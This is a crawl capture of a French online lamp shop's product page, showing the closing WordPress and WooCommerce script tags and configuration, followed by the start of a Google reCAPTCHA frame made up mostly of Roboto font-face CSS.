window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['66208420'] = {"default_language":"en","languages":["ar","en","fr","it","pt","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-66208420","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_66208420-js-before
/* ]]> */
</script><script src="https://www.digilamp.fr/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/lampe-a-kerosene-de-controle-de-soufflage-a-luminosite-reglable-a-led-romantique/" data-gt-orig-domain="www.digilamp.fr" data-gt-widget-id="66208420" defer></script><script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/headerBuilder.min.js?ver=1.8.0" id="xts-header-builder-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/addSwiperStructure.min.js?ver=1.8.0" id="xts-add-swiper-structure-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/singleProductGallery.min.js?ver=1.8.0" id="xts-single-product-gallery-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/carouselInitSwiper.min.js?ver=1.8.0" id="xts-swiper-init-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/singleProductGalleryZoom.min.js?ver=1.8.0" id="xts-single-product-gallery-zoom-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/swiper.min.js?ver=1.8.0" id="xts-xts-swiper-library-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/photoswipe-bundle.min.js?ver=1.8.0" id="xts-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/singleProductGalleryPhotoSwipe.min.js?ver=1.8.0" id="xts-single-product-gallery-photoswipe-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/callPhotoSwipe.min.js?ver=1.8.0" id="xts-photoswipe-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/singleProductAjaxAddToCart.min.js?ver=1.8.0" id="xts-single-product-ajax-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/magnific-popup.min.js?ver=1.8.0" id="xts-magnific-library-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/actionAfterAddToCart.min.js?ver=1.8.0" id="xts-action-after-add-to-cart-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/productsCompare.min.js?ver=1.8.0" id="xts-product-compare-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/scrollTopButton.min.js?ver=1.8.0" id="xts-scroll-to-top-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/offCanvasCartWidget.min.js?ver=1.8.0" id="xts-offcanvas-cart-widget-method-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_816ab6fcceee3a27d9f2e87aa78003a9","fragment_name":"wc_fragments_816ab6fcceee3a27d9f2e87aa78003a9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/offCanvasMyAccount.min.js?ver=1.8.0" id="xts-offcanvas-my-account-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/menuStickyOffsets.min.js?ver=1.8.0" id="xts-menu-sticky-offsets-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/menuOffsets.min.js?ver=1.8.0" id="xts-menu-offsets-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/tooltip.min.js?ver=1.8.0" id="xts-tooltip-library-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/tooltip.min.js?ver=1.8.0" id="xts-tooltip-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/productQuickView.min.js?ver=1.8.0" id="xts-product-quick-view-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/variationsSwatches.min.js?ver=1.8.0" id="xts-variations-swatches-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/countdown-bundle.min.js?ver=1.8.0" id="xts-countdown-bundle-library-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/countDownTimerElement.min.js?ver=1.8.0" id="xts-countdown-timer-element-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/quickShop.min.js?ver=1.8.0" id="xts-product-quick-shop-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/singleProductStickyAddToCart.min.js?ver=1.8.0" id="xts-single-product-sticky-add-to-cart-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/mobileNavigation.min.js?ver=1.8.0" id="xts-menu-mobile-method-js"></script>

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le9ztcUAAAAAFoEVlzgMNb4sPUDTvZHPfHBPaXr&co=aHR0cHM6Ly93d3cuZGlnaWxhbXAuZnI6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yf8d2aty5ddo
body_size: 48715
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
